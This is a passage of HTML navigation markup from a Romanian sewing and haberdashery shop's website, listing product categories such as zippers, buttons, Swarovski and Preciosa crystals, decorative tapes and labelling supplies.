<ul><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-metalice-la-bucata">Fermoare Metalice la Bucata</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-impermeabile">Fermoare Impermeabile</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-normale">Fermoare Polyester Fixe</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-ascunse">Fermoare Ascunse</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-cristal">Fermoare Cristal</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-injectate">Fermoare Injectate</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-injectate-2-cursori">Fermoare Injectate 2 Cursori</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-metalice">Fermoare Metalice</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-metalice-cu-2-cursori">Fermoare Metalice cu 2 Cursori</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-metraj-si-cursori">Fermoare Metraj si Cursori</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-spiralate">Fermoare Spiralate</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-spiralate-cursor-reversibil">Fermoare Spiralate Cursor Reversibil</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-spiralate-doi-cursori">Fermoare Spiralate Doi Cursori</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/fermoare-vaccum">Fermoare Vaccum</a></li><li><a href="https://www.emidale.ro/croitorie/fermoare/tragatori-fermoar">Tragatori fermoar</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/foarfece" class="" >
Foarfece de croitorie</a>

<ul><li><a href="https://www.emidale.ro/croitorie/foarfece/alte-foarfece">Alte Foarfece</a></li><li><a href="https://www.emidale.ro/croitorie/foarfece/premax-italy">Premax (Italy)</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/generatoare-de-aburi" class="" >
Generatoare de Aburi</a>

<ul><li><a href="https://www.emidale.ro/croitorie/generatoare-de-aburi/generatoare-de-aburi-1">Generatoare de Aburi</a></li><li><a href="https://www.emidale.ro/croitorie/generatoare-de-aburi/accesorii-generatoare">Accesorii Generatoare</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/hartii-si-cartoane-pentru-croit" class="" >
Hartii si Cartoane pentru Croit</a>

<ul><li><a href="https://www.emidale.ro/croitorie/hartii-si-cartoane-pentru-croit/cartoane-pentru-croit">Cartoane pentru Croit</a></li><li><a href="https://www.emidale.ro/croitorie/hartii-si-cartoane-pentru-croit/hartie-pentru-croit">Hartie pentru Croit</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/manechine-croitorie" class="" >
 Manechine si Busturi de Croitorie</a>

<ul><li><a href="https://www.emidale.ro/croitorie/manechine-croitorie/manechine-croitorie-femeie">Manechine Croitorie Femeie</a></li><li><a href="https://www.emidale.ro/croitorie/manechine-croitorie/manechine-croitorie-barbat">Manechine Croitorie Barbat</a></li><li><a href="https://www.emidale.ro/croitorie/manechine-croitorie/manechine-croitorie-copil">Manechine Croitorie Copil</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/mos-si-baba" class="" >
Mos si Baba</a>


</li><li><a href="https://www.emidale.ro/croitorie/nasturi-1" class="" >
Nasturi decorativi</a>

<ul><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-cu-srasuri-si-perle">Nasturi cu Strasuri si Perle</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-de-imbracat">Nasturi de Imbracat</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-plastic-copii">Nasturi plastic Copii</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalici">Nasturi Metalici</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-bluze-si-camasi">Nasturi Bluze si Camasi</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati">Nasturi Metalizati</a><ul><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati/nasturi-metalizati-cu-2-gauri">Nasturi Metalizati cu 2 Gauri</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati/nasturi-metalizati-cu-4-gauri">Nasturi Metalizati cu 4 Gauri</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati/nasturi-metalizati-cu-picior">Nasturi Metalizati cu Picior</a></li></ul></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-cu-picior">Nasturi cu Picior</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-din-plastic">Nasturi din Plastic</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-decorativi-din-cocos">Nasturi Decorativi din Cocos</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-decorativi-din-lemn">Nasturi Decorativi din Lemn</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-sidef">Nasturi Sidef</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-2018-1">Nasturi 2018</a></li><li><a href="https://www.emidale.ro/croitorie/nasturi-1/cutii-nasturi">Cutii Nasturi</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/pernite-pentru-umeri" class="" >
 Pernite si bureti pentru umeri</a>

<ul><li><a href="https://www.emidale.ro/croitorie/pernite-pentru-umeri/pernite-imbracate">Pernite Imbracate</a></li><li><a href="https://www.emidale.ro/croitorie/pernite-pentru-umeri/pernite-neimbracate">Pernite Neimbracate</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/spray-uri" class="" >
Spray-uri pentru haine si tesaturi</a>

<ul><li><a href="https://www.emidale.ro/croitorie/spray-uri/spray-uri-sala-de-croit">Spray-uri Sala de Croit</a></li><li><a href="https://www.emidale.ro/croitorie/spray-uri/spray-uri-parfumate-tesaturi">Spray-uri Parfumate Tesaturi</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon" class="" >
Termocolant si Viledon</a>

<ul><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/banda-impermeabida-adeziva">Banda Impermeabida Adeziva </a></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/betelii-si-viledon">Betelii, Intaritura si Viledon</a></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii">Termocolant si Insertii</a><ul><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii/insertii-tesute-fara-adeziv">Termocolant Confectii Usoare (bluze, rochii)</a></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii/termocolant-si-insertii-netesute-si-nete">Termocolant Confectii Medii (sacouri, jachete)</a></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii/termocolant-si-insertii-tricotate">Termocolant Confectii Voluminoase (paltoane, sacouri)</a></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii/termocolant-si-insertii-tesute-pentru-ca">Termocolant Confectii Camasi</a></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/termocolant-si-insertii/termocolant-si-insertii-tricotate-pentru">Termocolant pentru Materiale Elastice</a></li></ul></li><li><a href="https://www.emidale.ro/croitorie/termocolant-si-viledon/insertii-netesute-pentru-broderie">Insertii Netesute pentru Broderie</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/ulei-masini-de-cusut" class="" >
Ulei Masini de Cusut si pentru procesul de productie</a>


</li><li><a href="https://www.emidale.ro/croitorie/utilaje-si-accesorii" class="" >
Clesti si Accesorii</a>

<ul><li><a href="https://www.emidale.ro/croitorie/utilaje-si-accesorii/clesti">Clesti</a></li><li><a href="https://www.emidale.ro/croitorie/utilaje-si-accesorii/alte-accesorii">Alte Accesorii</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/unelte-de-taiat-material" class="" >
Unelte de Taiat Material</a>

<ul><li><a href="https://www.emidale.ro/croitorie/unelte-de-taiat-material/accesorii-pentru-taiat">Accesorii pentru Taiat</a></li><li><a href="https://www.emidale.ro/croitorie/unelte-de-taiat-material/kurisuri">Kurisuri</a></li></ul>
</li><li class="MenuImg">
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/d.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/g.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/b.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
</li>

</ul></li><li>


<a class="Niv1Submenu "  href="javascript:;">Decorare</a> 


<span >Decorare</span> 


<ul>
<li><a href="https://www.emidale.ro/decorare/accesorii-par" class="" >
Accesorii decorative par</a>


</li><li><a href="https://www.emidale.ro/decorare/accesorii-metal" class="" >
Accesorii metal - Inele si bratari metalice decorative</a>


</li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare" class="" >
Aplicatii si decoratiuni pentru haine</a>

<ul><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/aplicatii-textile">Aplicatii Textile</a></li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/aplicatii-cu-cristale">Aplicatii cu Cristale/Strasuri</a></li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/accesorii-decorare-textile">Accesorii Decorare Textile</a></li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/aplicatii-metalice">Aplicatii Metalice</a></li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/aplicatii-polistiren">Aplicatii Polistiren si Plastic</a></li><li><a href="https://www.emidale.ro/decorare/aplicatii-vestimentare/ciucuri">Ciucuri</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/adezive-si-pistol-de-lipire" class="" >
Adezive si Pistol de Lipire</a>

<ul><li><a href="https://www.emidale.ro/decorare/adezive-si-pistol-de-lipire/folie-transfer">Folie transfer</a></li><li><a href="https://www.emidale.ro/decorare/adezive-si-pistol-de-lipire/pistol-lipit-si-rezerve">Pistol Lipit si Rezerve</a></li><li><a href="https://www.emidale.ro/decorare/adezive-si-pistol-de-lipire/adeziv-lipire">Adeziv Lipire</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/banda-lenjerie-de-pat" class="" >
Banda Lenjerie de Pat</a>


</li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-poliester-radu" class="" >
Banda Ripsata Poliester (RADU)</a>


</li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata" class="" >
Banda Decorativa</a>

<ul><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-decorativa-bumbac-1">Banda Decorativa Bumbac </a></li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-decorativa-catifea">Banda Decorativa Catifea</a></li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-decorativa-elastica">Banda Decorativa Elastica</a></li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-decorativa-lurex">Banda Decorativa Lurex</a></li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-metalica">Banda Decorativa Metalizata</a></li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-decorativa-poliester">Banda Decorativa Poliester</a></li><li><a href="https://www.emidale.ro/decorare/banda-decorativa-banda-ripsata/banda-decorativa">Banda Decorativa</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/banda-si-snur-tricolor" class="" >
Banda si Snur Tricolor</a>


</li><li><a href="https://www.emidale.ro/decorare/banda-reflectorizanta" class="" >
Banda Reflectorizanta</a>


</li><li><a href="https://www.emidale.ro/decorare/banda-satinata" class="" >
Banda Satinata</a>


</li><li><a href="https://www.emidale.ro/decorare/banda-poliester" class="" >
Benzi Sustinere</a>


</li><li><a href="https://www.emidale.ro/decorare/brandemburg" class="" >
Brandemburg</a>

<ul><li><a href="https://www.emidale.ro/decorare/brandemburg/brandemburg-textil">Brandemburg Textil</a></li><li><a href="https://www.emidale.ro/decorare/brandemburg/brandemburg-imitatie-piele">Brandemburg Imitatie Piele</a></li><li><a href="https://www.emidale.ro/decorare/brandemburg/brandemburg-metalic">Brandemburg Metalic</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/clopotei-metal" class="" >
Clopotei Metalici</a>


</li><li><a href="https://www.emidale.ro/decorare/decoratiuni-craciun" class="" style="color:#cc0000;">
Craciun</a>


</li><li><a href="https://www.emidale.ro/decorare/cristale" class="" >
Cristale</a>

<ul><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals">Preciosa Crystals</a><ul><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/bratari-elastice">Bratari Elastice</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/ss6">Cristale de lipit SS6</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/ss10">Cristale de lipit SS10</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/cristale-de-lipit-ss12">Cristale de lipit SS12</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/ss16">Cristale de lipit SS16</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/ss20">Cristale de lipit SS20</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/ss34">Cristale de lipit SS34</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/aplicator-cristale-si-strasuri">Aplicator pentru Cristale Preciosa</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/manual-de-aplicare">Manual de Aplicare</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/margele-1">Margele</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/strasuri-de-cusut">Nasturi</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/perle-rotunde">Perle Rotunde</a></li><li><a href="https://www.emidale.ro/decorare/cristale/preciosa-crystals/strasuri-de-cusut-1">Strasuri de Cusut</a></li></ul></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals">Swarovski</a><ul><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/anunt">Anunt !</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-seturi-swarovski">Seturi Swarovski</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-0-40-lei-tva">Oferta la 0.40 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-0-60-lei-tva">Oferta la 0.60 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-0-80-lei-tva">Oferta la 0.80 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-0-60-lei-tva-1">Oferta la 1 Leu + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-1-5-lei-tva">Oferta la 1.5 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-2-lei-tva">Oferta la 2 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-3-lei-tva">Oferta la 3 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/ofertal-la-4-lei-tva">Oferta la 4 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-5-lei">Oferta la 5 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-6-lei-tva">Oferta la 6 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-7-lei-tva">Oferta la 7 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-8-lei-tva">Oferta la 8 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-9-lei-tva">Oferta la 9 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-10-lei-tva">Oferta la 10 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-12-lei-tva">Oferta la 12 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-15-lei-tva">Oferta la 15 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-20-lei-tva">Oferta la 20 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-25-lei-tva">Oferta la 25 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-30-lei-tva">Oferta la 30 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-40-lei-tva">Oferta la 40 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-50-lei-tva">Oferta la 50 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-65-lei-tva">Oferta la 65 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-90-lei-tva">Oferta la 90 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-100-lei-tva">Oferta la 100 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-129-lei-tva">Oferta la 129 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-200-lei-tva">Oferta la 200 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-225-lei-tva">Oferta la 225 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-400-lei-tva">Oferta la 400 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-la-540-lei-tva">Oferta la 540 Lei + TVA</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/adeziv-lipire-cristale">Adeziv Lipire Cristale</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/aplicator-capse-butoni-riveti-si-ornam">Aplicator Capse, Butoni, Riveti si Ornamente</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/aplicator-si-capete-pentru-swarovski-cry">Aplicator si Capete pentru Swarovski Crystals</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/bijuterii-swarovski">Bijuterii Swarovski</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/bratari-zodiac-cu-margele-swarovski">Bratari Zodiac cu Margele Swarovski</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/cartele-culori-cristale">Cartele Culori Cristale</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/colectie-speciala">Colectie Speciala</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/cristale-metraj">Cristale Metraj</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/crystal-pixie-cristale-pentru-unghii">Cristale Pixie (Cristale pentru unghii)</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/cristale-de-lipit-hotfix">Cristale de Lipit (HotFix)</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/cristale-de-cusut">Cristale de Cusut</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/display-prezentare">Display Prezentare</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/inele">Inele SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/lanturi">Lanturi SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/lichidare-de-stoc">Lichidare de Stoc</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/manere-accesorii-mobila">Manere, Accesorii Mobila</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/matrite-pentru-capse-butoni-riveti-si">Matrite pentru Capse, Butoni, Riveti si Ornamente</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/margele-becharmed-pave">Margele BeCharmed Pave</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/margele">Margele SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/nasturi">Nasturi SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/oferta-speciala">Oferta Speciala</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/pandantive">Pandantive SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/perle-swarovski">Perle SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/tatuaje">Tatuaje SWAROVSKI</a></li><li><a href="https://www.emidale.ro/decorare/cristale/swarovski-crystals/termotransfer">Termotransfer SWAROVSKI</a></li></ul></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/pandante-sticla" class="" >
Pandante Sticla </a>


</li><li><a href="https://www.emidale.ro/decorare/banda-organza" class="" >
Panglica Organza</a>


</li><li><a href="https://www.emidale.ro/decorare/brose" class="" >
Brose decorative</a>


</li><li><a href="https://www.emidale.ro/decorare/catarame-plastic-si-metalice" class="" >
Catarame din metal sau plastic</a>

<ul><li><a href="https://www.emidale.ro/decorare/catarame-plastic-si-metalice/catarame-plastic">Catarame Plastic</a></li><li><a href="https://www.emidale.ro/decorare/catarame-plastic-si-metalice/catarame-metalice">Catarame Metalice</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/dantela" class="" >
Dantela</a>


</li><li><a href="https://www.emidale.ro/decorare/embleme-adezive-termoadezive-decorativ" class="" >
Embleme Adezive, Termoadezive, Decorative</a>


</li><li><a href="https://www.emidale.ro/decorare/fulgi" class="" >
Pene decorative de strut si Fulgi</a>


</li><li><a href="https://www.emidale.ro/decorare/franjuri" class="" >
Franjuri</a>


</li><li><a href="https://www.emidale.ro/decorare/gherghefe-bambus" class="" >
Gherghefe Broderie </a>


</li><li><a href="https://www.emidale.ro/decorare/gulere-cu-margele" class="" >
Gulere decorative din margele si paiete</a>


</li><li><a href="https://www.emidale.ro/decorare/glitter" class="" >
Glitter in diverse culori</a>


</li><li><a href="https://www.emidale.ro/decorare/lanturi-ornamentale" class="" >
 Lanturi decorative metalice</a>


</li><li><a href="https://www.emidale.ro/decorare/magneti" class="" >
Magneti</a>


</li><li><a href="https://www.emidale.ro/decorare/manusi" class="" >
Manusi</a>


</li><li><a href="https://www.emidale.ro/decorare/opritori-si-capete-snur" class="" >
Opritor si Capete snur</a>

<ul><li><a href="https://www.emidale.ro/decorare/opritori-si-capete-snur/capete-snur">Capete Snur</a></li><li><a href="https://www.emidale.ro/decorare/opritori-si-capete-snur/opritori-snur">Opritori Snur</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/paiete" class="" >
Paiete de cusut</a>


</li><li><a href="https://www.emidale.ro/decorare/pasmanterie" class="" >
Pasmanterie</a>


</li><li><a href="https://www.emidale.ro/decorare/pasmanterie-termoadeziva-cu-strasuri" class="" >
Pasmanterie Termoadeziva cu Strasuri</a>


</li><li><a href="https://www.emidale.ro/decorare/accesorii-vesminte-bisericesti" class="" >
 Pasmanterie Vesminte Bisericesti</a>


</li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri" class="" >
Perle Sirag, Strasuri, Margele</a>

<ul><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/accesorii-fire-ace">Accesorii, Fire, Ace</a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/perle-sirag">Perle </a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/strasuri">Strasuri de Cusut</a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/strasuri-de-lipit">Strasuri cu Adeziv </a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/strasuri-metraj">Strasuri Metraj</a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/margele-din-sticla-si-plastic">Margele din Sticla </a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/margele-din-plastic">Margele din Plastic</a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/margele-din-lemn">Margele din Lemn</a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/margele-din-rasina">Margele din Rasina</a></li><li><a href="https://www.emidale.ro/decorare/perle-sirag-si-strasuri/margele-din-metal">Margele din Metal</a></li></ul>
</li><li><a href="https://www.emidale.ro/decorare/snur" class="" >
Snur</a>

<ul><li><a href="https://www.emidale.ro/decorare/snur/snur-bumbac">Snur Bumbac</a></li><li><a href="https://www.emidale.ro/decorare/snur/snur-cerat">Snur Cerat</a></li><li><a href="https://www.emidale.ro/decorare/snur/snur-martisor">Snur Martisor</a></li><li><a href="https://www.emidale.ro/decorare/snur/snur-rasucit">Snur Rasucit </a></li><li><a href="https://www.emidale.ro/decorare/snur/snur-din-piele">Snur din Piele </a></li><li><a href="https://www.emidale.ro/decorare/snur/snur-poliester">Snur Poliester </a></li><li><a href="https://www.emidale.ro/decorare/snur/snur-siret">Snur Siret</a></li></ul>
</li><li class="MenuImg">
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/d.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/g.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/b.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
</li>

</ul></li><li>


<a class="Niv1Submenu "  href="javascript:;">Etichetare</a> 


<span >Etichetare</span> 


<ul>
<li><a href="https://www.emidale.ro/etichetare/agatatori-plastic-pistoale-si-ace-serti" class="" >
 Agatatori Plastic, Pistoale si Ace Sertizat</a>

<ul><li><a href="https://www.emidale.ro/etichetare/agatatori-plastic-pistoale-si-ace-serti/agatatori">Agatatori</a></li><li><a href="https://www.emidale.ro/etichetare/agatatori-plastic-pistoale-si-ace-serti/ace-sertizat">Ace Sertizat</a></li><li><a href="https://www.emidale.ro/etichetare/agatatori-plastic-pistoale-si-ace-serti/pistoale-sertizat">Pistoale Sertizat</a></li><li><a href="https://www.emidale.ro/etichetare/agatatori-plastic-pistoale-si-ace-serti/sigilii">Sigilii</a></li></ul>
</li><li><a href="https://www.emidale.ro/etichetare/etichete-1" class="" >
Etichete (imprimate, tesute, carton, adezive)</a>

<ul><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-marimi">Etichete Marimi Imprimate</a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-compozitie-imprimate">Etichete Compozitie Imprimate</a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-tesute-imprimate">Etichete Tesute - Marimi </a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-adezive">Etichete Adezive la Comanda</a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-tesute">Etichete Tesute la Comanda</a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-din-cauciuc-pvc-piele">Etichete din Lemn si Imitatie Piele</a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-imprimate-pe-carton">Etichete Imprimate pe Carton la Comanda</a></li><li><a href="https://www.emidale.ro/etichetare/etichete-1/etichete-imprimate-hot-stamp-termotran">Etichete Imprimate (hot stamp, termotransfer)</a></li></ul>
</li><li><a href="https://www.emidale.ro/etichetare/marcatoare" class="" >
Marcatoare pret, role adezive, tusiere</a>

<ul><li><a href="https://www.emidale.ro/etichetare/marcatoare/tusiere">Tusiere</a></li><li><a href="https://www.emidale.ro/etichetare/marcatoare/buline-adezive">Buline Adezive</a></li><li><a href="https://www.emidale.ro/etichetare/marcatoare/role-etichete-adezive">Role Etichete Adezive</a></li><li><a href="https://www.emidale.ro/etichetare/marcatoare/marcatoare-cu-etichete-adezive">Marcatoare cu Etichete Adezive</a></li></ul>
</li><li><a href="https://www.emidale.ro/etichetare/sigilii-si-lant-agatatori" class="" >
Sigilii si Lant Agatatori</a>


</li><li class="MenuImg">
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/d.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/g.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/b.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
</li>

</ul></li><li>


<a class="Niv1Submenu "  href="javascript:;">Prezentare</a> 


